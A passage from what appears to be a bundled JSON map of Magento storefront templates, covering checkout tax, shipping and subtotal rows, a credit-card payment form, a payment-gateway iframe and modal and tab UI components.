<td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright 